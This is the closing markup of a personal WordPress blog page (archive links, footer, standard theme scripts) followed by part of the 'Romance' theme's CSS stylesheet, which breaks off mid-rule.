	<li><a href='https://iamronel.com/2011/02/'>February 2011</a></li>
	<li><a href='https://iamronel.com/2011/01/'>January 2011</a></li>
	<li><a href='https://iamronel.com/2010/12/'>December 2010</a></li>
	<li><a href='https://iamronel.com/2010/11/'>November 2010</a></li>
	<li><a href='https://iamronel.com/2010/10/'>October 2010</a></li>
	<li><a href='https://iamronel.com/2010/09/'>September 2010</a></li>
	<li><a href='https://iamronel.com/2010/08/'>August 2010</a></li>
	<li><a href='https://iamronel.com/2010/07/'>July 2010</a></li>
	<li><a href='https://iamronel.com/2010/06/'>June 2010</a></li>
	<li><a href='https://iamronel.com/2010/05/'>May 2010</a></li>
	<li><a href='https://iamronel.com/2010/04/'>April 2010</a></li>
	<li><a href='https://iamronel.com/2010/03/'>March 2010</a></li>
			</ul>

			</aside>
			</div><!-- #secondary -->
	


			</div><!-- #content -->
	
		<footer id="colophon" class="site-footer" role="contentinfo">
		
		
	
		<div id="footer-bottom">
			<div class="inner">
				
								<div class="footer-text">
					<p>
						<span class="copyright-text">&#169; Copyright 2026</span>
						<span class="site-info">Design by <a href="https://www.blogbeauty.co.uk/" title="Beautiful, Elegant WordPress Themes by Blog Beauty" rel="nofollow">Blog Beauty</a>.</span>
					</p>
				</div><!-- .footer-text -->
							</div>
		</div>

			</footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/romance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/navigation.js?ver=201506301113" id="romance-navigation-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/skip-link-focus-fix.js?ver=20150519" id="romance-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/libraries/jquery.fitvids.min.js?ver=1.1" id="romance-fitvids-js"></script>
<script type="text/javascript" id="romance-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iamronel.com/wp-content/themes/romance/js/functions.js?ver=201601171941" id="romance-script-js"></script>
<script defer type="text/javascript" src="https://iamronel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764149994" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941
body_size: 11907
content:
/*
Theme Name: Romance
Theme URI: https://www.blogbeauty.co.uk/themes/romance/
Author: Blog Beauty
Author URI: https://www.blogbeauty.co.uk/
Description: WordPress theme designed by Blog Beauty.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: romance
Domain Path: /languages/
Tags: one-column, two-columns, three-columns, black, gray, white, red, orange, yellow, green, blue, purple, light, responsive-layout, custom-menu, custom-background, custom-colors, left-sidebar, right-sidebar, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Romance is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.
*/

/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebars
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 *    12.3 - Slideshows
 * 13.0 - Plugins
 *    13.1 - WooCommerce
 *    13.2 - Jetpack Infinite Scroll
 * 14.0 - Media Queries
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
}
a:active,
a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}


/**
 * 2.0 - Genericons
 */

.social-navigation a:before,
.menu-toggle:before,
.dropdown-toggle:after,
.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
.main-navigation .page_item_has_children li.page_item_has_children > a:after,
.pagination .prev:before,
.pagination .next:after,
.image-navigation .nav-previous a:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-next span.post-title:before,
.post-navigation .nav-previous span.post-title:after,
.widget.romance-social-widget li a:before,
.widget.widget_search .search-form:before,
.flex-direction-nav a:before,
#respond #cancel-comment-reply-link:before {
	font-size: 16px;
	vertical-align: top;
	text-align: center;
	display: inline-block;
	font-family: "Genericons";
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	line-height: 1;
	text-decoration: inherit;
	text-transform: none;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	speak: none;
}


/**
 * 3.0 - Typography
 */

html {
	font-size: 62.5%;
}
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Lora", Georgia, serif;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
}
h1, h2, h3, h4, h5, h6, .site-title {
	color: #1d1d1d;
	font-family: "Playfair Display", Georgia, serif;
	font-weight: 400;
	margin: 1.5em 0 0.75em;
	line-height: 1;
	letter-spacing: 1px;
	clear: both;
}
h1 {
	font-size: 36px;
	font-size: 3.6rem;
}
h2 {
	font-size: 30px;
	font-size: 3rem;
}
h3 {
	font-size: 24px;
	font-size: 2.4rem;
}
h4 {
	font-size: 21px;
	font-size: 2.1rem;
}
h5 {
	font-size: 18px;
	font-size: 1.8rem;
	letter-spacing: 0.1rem;
}
h6 {
	font-size: 16px;
	font-size: 1.6rem;
	letter-spacing: 0.2rem;
}
p {
	margin-bottom: 1.5em;
}
dt {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 2em 0;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background-color: rgba(0, 0, 0, 0.025);
	border: 1px solid rgba(0, 0, 0, 0.05);
	padding: 1.5em;
	font-family: "Courier 10 Pitch", Courier, monospace;
	margin-bottom: 2em;
	max-width: 100%;
	overflow: scroll;
}
code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark {
	background: #fff9c0;
}
mark, ins {
	text-decoration: none;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body {
	background: #fcfbf7; /* Fallback for when there is no custom background color defined. */
}
hr {
	background-color: #cccccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 2em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}
button,
input,
select,
textarea {
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	font-size: 15px;
	font-size: 1.5rem;
	letter-spacing: 0.1rem;
	line-height: 1;
	padding: 0.75em 1em;
	text-shadow: none;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #222222;
	border-color: #222222;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	color: #666;
	border: 1px solid #e5e5e5;
	-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.05) inset;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 0.5em;
	margin-bottom: 0.2em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	color: #1d1d1d;
	outline: none;
	border-color: #222222;
}
input[type="search"] {
	box-sizing: border-box;
	max-width: 100%;
}
textarea {
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}

.post-password-form {
	position: relative;
}
.post-password-form label {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	letter-spacing: 0.1rem;
}
.post-password-form input[type="password"] {
	width: 100%;
}
.post-password-form input[type="submit"] {
	margin-top: 0.5em;
}
.post-password-form > :last-child {
	margin-bottom: 0;
}


/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

a {
	color: #ddbc90;
	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-ms-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
a:hover,
a:focus,
a:active {
	color: #222222;
}
.more-link,
#infinite-handle span {
	background: white;
	border: 1px solid #ddbc90;
	border-radius: 0;
	color: #ddbc90;
	display: inline-block;
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 1;
	letter-spacing: 0.1rem;
	padding: 0.75em 1em;
	text-decoration: none;
}
.more-link {
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
#infinite-handle span {
	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-ms-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.more-link:hover,
.more-link:focus,
.more-link:active,
#infinite-handle span:hover,
#infinite-handle span:focus,
#infinite-handle span:active {
	color: #222222;
	border-color: #222222;
	outline: none;
}


/**
 * 6.2 - Menus
 */

.main-navigation {
	display: block;
}
#top-bar {
	background-color: white;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
}
#top-bar .inner {
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}
#primary-navigation {
	text-align: center;
}
#secondary-navigation {
	float: left;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation ul.nav-menu {
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: -4px;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	color: #222222;
	line-height: 1;
	padding: 15px 7px;
}
.main-navigation a:hover,
.main-navigation a:focus,
.main-navigation a:active {
	color: #ddbc90;
}

/* Desktop menu */
@media screen and (min-width: 1025px) {
	/* Sub-menus when full menu is shown */
	.main-navigation ul ul {
		background: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		float: left;
		position: absolute;
		top: 43px;
		margin-right: 0;
		padding: 10px 20px;
		left: -999em;
		text-align: left;
		width: 220px;
		z-index: 100000;
	}
	.main-navigation ul ul ul {
		left: -999em;
		top: -11px;
	}
	.main-navigation ul ul a {
		color: #1d1d1d;
		padding: 10px 0;
		width: 100%;
	}
	.main-navigation ul ul li {
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		width: 100%;
	}
	.main-navigation ul ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: 100%;
	}
	.main-navigation ul > li.current_page_item:not(.menu-item-home) > a,
	.main-navigation ul > li.current-menu-item:not(.menu-item-home) > a {
		color: #ddbc90;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a,
	.main-navigation .menu-item-has-children li.page_item_has_children > a,
	.main-navigation .page_item_has_children li.menu-item-has-children > a,
	.main-navigation .page_item_has_children li.page_item_has_children > a {
		position: relative;
		padding-right: 14px;
	}
	.main-navigation .menu-item-has-children li.menu-item-has-children > a:after,
	.main-navigation .menu-item-has-children li.page_item_has_children > a:after,
	.main-navigation .page_item_has_children li.menu-item-has-children > a:after,
	.main-navigation .page_item_has_children li.page_item_has_children > a:after {
		content: "\f501";
		width: 8px;
		height: 8px;
		font-size: 8px;
		position: absolute;
		right: 0;
		top: 12px;
		line-height: 8px;
		vertical-align: text-bottom;
	}
	/* Disable sub-menu indicator for last level menu items ($depth => 4) */
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after,
	.main-navigation li li li li.menu-item-has-children > a:after,
	.main-navigation li li li li.page_item_has_children > a:after {
		display: none;
	}
	/* Spacer border between menu items */
	.main-navigation ul.nav-menu > li:not(:last-child) > a:after {
		display: inline-block;
		content: " ";
		width: 1px;
		height: 10px;
		padding: 0px 7px;
		position: relative;
		top: 0;
		border-right: 1px solid #cccccc;
		border-right: 1px solid rgba(0, 0, 0, 0.1);
	}
	/* Arrow point */
	.main-navigation div > ul > li > ul:after,
	.main-navigation div > ul > li > ul:before {
		bottom: 100%;
		left: 30px;
		border: solid transparent;
		content: " ";
		height: 0;
		width: 0;
		position: absolute;
		pointer-events: none;
	}
	.main-navigation div > ul > li > ul:after {
		border-color: rgba(255, 255, 255, 0);
		border-bottom-color: white;
		border-width: 10px;
		margin-left: -10px;
	}
	.main-navigation div > ul > li > ul:before {
		border-color: rgba(236, 237, 238, 0);
		border-bottom-color: #ecedee;
		border-width: 12px;
		margin-left: -12px;
	}
}

/* Mobile menu */
.menu-toggle,
.dropdown-toggle {
	display: none;
}
@media screen and (max-width: 1024px) {
	.menu-toggle,
	.main-navigation.toggled ul.nav-menu {
		display: block;
	}
	.site-header .inner {
		position: relative;
	}
	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #222222;
		font-size: 13px;
		font-size: 1.3rem;
		height: 42px;
		padding: 0 10px 0 0;
		text-align: center;
		overflow: hidden;
		line-height: 42px;
		letter-spacing: 0.1rem;
	}
	.menu-toggle:hover,
	.menu-toggle:active {
		background: transparent;
	}
	.menu-toggle:focus {
		outline: none;
	}
	.menu-toggle:before {
		color: #222222;
		content: "\f419";
		line-height: 40px;
		width: 40px;
	}
	.main-navigation.toggled .menu-toggle:before {
		content: "\f405";
		font-size: 32px;
		position: relative;
		top: 2px;
		left: -1px;
	}
	.main-navigation.toggled {
		clear: both;
		width: 100%;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation li {
		display: block;
		margin-right: 0;
		border-bottom: 1px solid #f3f3f3;
		text-align: left;
	}
	.main-navigation li:first-child {
		border-top: 1px solid #f3f3f3;
	}
	.main-navigation li a {
		padding: 15px 42px 15px 0;
	}
	.main-navigation li ul {
		display: block;
		position: static;
	}
	.main-navigation li li:last-child {
		border-bottom: 0;
	}
	.main-navigation li li {
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 25px;
	}
	#primary-navigation .menu-toggle {
		background-color: white;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.05);
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	#primary-navigation ul.nav-menu {
		margin-top: 5px;
		padding: 15px 30px;
		background-color: white;
		border: 1px solid #ecedee;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}
	#primary-navigation .dropdown-toggle {
		background-color: transparent;
		border: 0;
		border-left: 1px solid #f3f3f3;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		content: "";
		display: block;
		height: 32px;
		padding: 0;
		position: absolute;
		text-transform: lowercase; /* Stop screen readers to read the text as capital letters. */
		top: 5px;
		right: 0;
		width: 42px;
	}
	#primary-navigation .dropdown-toggle:after {
		color: #222222;
		content: '\f431';
		font-size: 14px;
		line-height: 32px;
		position: relative;
		top: 0;
		right: 0;
		text-align: right;
	}
	#primary-navigation .dropdown-toggle.toggle-on:after {
		color: #cccccc;
	}
	#primary-navigation .dropdown-toggle:focus {
		outline: none;
	}
	#primary-navigation ul ul {
		display: none;
	}
	#primary-navigation ul .toggled-on {
		display: block;
	}
	.no-js #primary-navigation ul ul {
		display: block;
	}
	#top-bar .inner {
		padding-left: 5px;
		padding-right: 5px;
	}
	#secondary-navigation ul.nav-menu {
		margin: 5px 30px;
	}
	#secondary-navigation .menu-toggle {
		padding: 0;
		width: 42px;
		overflow: hidden;
		border-right: 1px solid #ecedee;
		margin-left: -4px;
	}
	#secondary-navigation.toggled .menu-toggle {
		border-right-color: transparent;
	}
	#primary-navigation > div {
		background: rgba(0, 0, 0, 0);
		-webkit-transition: background .15s ease-out 0s;
		transition: background .15s ease-out 0s;
	}
	#primary-navigation.toggled > div {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, 0.4);
		z-index: 100000;
	}
	#primary-navigation.toggled .menu-toggle:before {
		content: "\f419";
		font-size: 16px;
		position: static;
	}
	#primary-navigation.toggled .menu-toggle:focus {
		outline: none;
	}
	#primary-navigation ul.nav-menu {
		display: block;
		position: fixed;
		top: 0;
		left: 0;
		width: 340px;
		max-width: 100%;
		-webkit-transform: translateX(-340px);
		-ms-transform: translateX(-340px);
		transform: translateX(-340px);
		-webkit-transition: -webkit-transform .25s linear;
		transition: transform .25s linear;
		height: 100%;
		margin: 0;
		padding: 70px 30px 30px;
		box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		z-index: 100001; /* Above WP toolbar */
	}
	#primary-navigation.toggled ul.nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.social-navigation {
	float: right;
	text-align: right;
}
.social-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-navigation li {
	display: inline-block;
	padding: 9px 0.2em 2px;
	margin-left: -4px;
	text-align: center;
}
.social-navigation a,
.social-navigation a:visited {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	color: #404040;
	display: inline-block;
	width: 26px;
	height: 26px;
	font-size: 18px;
	overflow: hidden;
	padding: 3px 0;
	text-decoration: none;
}
.social-navigation a:before,
.social-navigation a[href*="facebook.com"]:before,
.social-navigation a[href*="twitter.com"]:before,
.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="instagram.com"]:before,
.social-navigation a[href*="pinterest.com"]:before,
.social-navigation a[href*="youtube.com"]:before,
.social-navigation a[href*="vimeo.com"]:before,
.social-navigation a[href*="tumblr.com"]:before,
.social-navigation a[href*="flickr.com"]:before,
.social-navigation a[href*="linkedin.com"]:before,
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="bloglovin.com"]:before,
.social-navigation a[href*="etsy.com"]:before,
.social-navigation a[href*="skype"]:before,
.social-navigation a[href$="/feed/"]:before,
.social-navigation a[href*="mailto:"]:before {
	width: 26px;
	height: 26px;
	font-size: 18px;
}
.social-navigation a:before {
	content: '\f107';
}
.social-navigation a[href*="facebook.com"]:before {content: '\f204';}
.social-navigation a[href*="twitter.com"]:before {content: '\f202';}
.social-navigation a[href*="plus.google.com"]:before {content: '\f206';}
.social-navigation a[href*="instagram.com"]:before {content: '\f215';}
.social-navigation a[href*="pinterest.com"]:before {content: '\f209';}
.social-navigation a[href*="youtube.com"]:before {content: '\f213';}
.social-navigation a[href*="vimeo.com"]:before {content: '\f212';}
.social-navigation a[href*="tumblr.com"]:before {content: '\f214';}
.social-navigation a[href*="flickr.com"]:before {content: '\f211';}
.social-navigation a[href*="linkedin.com"]:before {content: '\f207';}
.social-navigation a[href*="wordpress.com"]:before {content: '\f205';}
.social-navigation a[href*="wordpress.org"]:before {content: '\f205';}
.social-navigation a[href*="bloglovin.com"]:before {content: '\f461';}
.social-navigation a[href*="etsy.com"]:before {content: '\f447';}
.social-navigation a[href*="skype"]:before {content: '\f220';}
.social-navigation a[href$="/feed/"]:before {content: '\f413';}
.social-navigation a[href*="mailto:"]:before {content: '\f410';}

.site-main .comment-navigation,
.site-main .pagination,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}
.site-main .pagination {
	font-size: 15px;
	font-size: 1.5rem;
}
.image-navigation:not(:empty) {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 3px double #f3f3f3;
}
.image-navigation .nav-previous:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.post-navigation .nav-next:not(:empty) {
	float: left;
	width: 50%;
}
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-next:not(:empty),
.post-navigation .nav-previous:not(:empty) {
	float: right;
	text-align: right;
	width: 50%;
}
.image-navigation a,
.comment-navigation a,
.post-navigation a {
	display: block;
	color: #ddbc90;
	font-size: 14px;
	font-size: 1.4rem;
	text-decoration: none;
}
.image-navigation a:hover,
.image-navigation a:focus,
.image-navigation a:active,
.comment-navigation a:hover,
.comment-navigation a:focus,
.comment-navigation a:active,
.post-navigation a:hover,
.post-navigation a:focus,
.post-navigation a:active {
	color: #222222;
}
body:not(.attachment) .post-navigation span.meta-nav {
	display: none;
}
.post-navigation span.post-title {
	display: block;
	font-style: italic;
}
.image-navigation .nav-next a,
.post-navigation .nav-previous span.post-title {
	position: relative;
	padding-right: 35px;
}
.image-navigation .nav-previous a,
.post-navigation .nav-next span.post-title {
	position: relative;
	padding-left: 36px;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before,
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	border: 1px solid #ecedee;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	font-size: 21px;
	line-height: 30px;
	width: 32px;
	height: 32px;
	padding: 0 3px;
	position: absolute;
	top: -5px;
	text-decoration: none;
}
.image-navigation .nav-previous a:before,
.post-navigation .nav-next span.post-title:before {
	content: "\f430";
	left: 0;
}
.image-navigation .nav-next a:after,
.post-navigation .nav-previous span.post-title:after {
	content: "\f429";
	right: 0;
}
.pagination {
	text-align: center;
	cursor: default;
}
.pagination .nav-links {
	text-align: center;
	position: relative;
	min-height: 2em;
}
.pagination .page-numbers {
	border: 1px solid #ddbc90;
	display: inline-block;
	text-decoration: none;
	min-width: 2em;
	line-height: 2.2em;
	cursor: pointer;
	padding: 0 0.7em;
	margin-bottom: 3px;
	-webkit-transition: color 0.2s ease, border-color 0.2s ease;
	-moz-transition: color 0.2s ease, border-color 0.2s ease;
	-ms-transition: color 0.2s ease, border-color 0.2s ease;
	transition: color 0.2s ease, border-color 0.2s ease;
}
.pagination .page-numbers:hover {
	border-color: #222222;
	color: #222222;
}
.pagination .page-numbers.dots {
	min-width: 1.5em;
	padding-left: 0;
	padding-right: 0;
}
.pagination .page-numbers.current,
.pagination .page-numbers.dots {
	border-color: transparent;
	color: #404040;
	cursor: default;
}
.pagination span.meta-nav {
	font-style: italic;
}
.pagination .prev,
.pagination .next {
	display: inline-block;
	position: relative;
}
.pagination .prev {
	padding-left: 0.2em;
}
.pagination .next {
	padding-right: 0.2em;
}
.pagination .prev:before,
.pagination .next:after {
	font-size: 24px;
	font-size: 2.4rem;
	width: 31px;
	height: 32px;
	line-height: 32px;
	position: relative;
}
.pagination .prev:before {
	content: "\f430";
	left: -1px;
}
.pagination .next:after {
	content: "\f429";
	right: -1px;
}
@media screen and (max-width: 1024px) {
	.pagination .prev:before,
	.pagination .next:after {
		width: 3.1rem;
		height: 3.2rem;
		line-height: 3.2rem;
	}
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100002; /* Above WP toolbar */
}


/**
 * 8.0 - Alignments
 */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.site-content .entry-content blockquote.alignleft,
.site-content .entry-content blockquote.alignright {
	padding-top: 17px;
	width: 50%;
}
.site-content .entry-content blockquote.alignleft p,
.site-content .entry-content blockquote.alignright p {
	margin-bottom: 17px;
}


/**
 * 9.0 - Clearings
 */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
#posts-wrap:before,
#posts-wrap:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.image-navigation:before,
.image-navigation:after,
.comment-navigation:before,
.comment-navigation:after,
.inner:before,
.inner:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after {
	content: '';
	display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
#posts-wrap:after,
.site-footer:after,
.nav-links:after,
.image-navigation:after,
.comment-navigation:after,
.inner:after,
.widget-area:after,
.widget:after {
	clear: both;
}


/**
 * 10.0 - Widgets
 */

.widget {
	margin: 0 0 20px;
	font-size: 14px;
